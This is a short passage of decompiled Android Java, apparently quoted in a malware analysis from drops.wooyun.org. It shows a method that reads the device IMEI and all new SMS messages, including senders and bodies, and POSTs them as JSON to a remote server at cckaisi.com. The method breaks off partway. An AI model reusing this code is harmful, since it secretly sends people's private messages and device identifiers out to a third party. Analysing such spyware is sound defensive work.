 private void colNewsSMS() throws Exception {
    Context v13 = this.getBaseContext();
    Object v22 = v13.getSystemService("phone") != null ? v13.getSystemService("phone") : null;
    Gson v19 = new Gson();
    String v16 = v22 != null ? ((TelephonyManager)v22).getDeviceId() : "";
    ArrayList v21 = new ArrayList();
    Cursor v12 = v13.getContentResolver().query(Uri.parse("content://sms"), new String[]{"_id",
            "address", "date", "body", "type"}, "_id>?", new String[]{new StringBuilder(String.valueOf(
            CoreService.lastColMessageNo)).toString()}, " _id desc ");
    Log.v(this.TAG, "新短信数量:" + v12.getCount());
    if(v12.getCount() > 0) {
        int v18;
        for(v18 = 0; v12.moveToNext(); v18 = 1) {
            int v8 = v12.getInt(0);
            String v9 = v12.getString(1);
            long v14 = v12.getLong(2);
            String v10 = v12.getString(3);
            int v26 = v12.getInt(4);
            if(v18 == 0) {
                CoreService.lastColMessageNo = v8;
            }
            HashMap v20 = new HashMap();
            v20.put("id", new StringBuilder(String.valueOf(v8)).toString());
            v20.put("address", v9);
            v20.put("body", v10);
            v20.put("devid", v16);
            v20.put("date", new StringBuilder(String.valueOf(v14)).toString());
            v20.put("type", new StringBuilder(String.valueOf(v26)).toString());
            v21.add(v20);
        }
        String v25 = v19.toJson(v21);
        HttpPost v23 = new HttpPost("http://www.cckaisi.com:8899/WebSMS/HandleCollectMsg");
        v23.setEntity(new StringEntity(v25, "GBK"));
        if(new DefaultHttpClient().execute(v23).getStatusLine().getStatusCode() != 200) {
            return;
drops.wooyun.org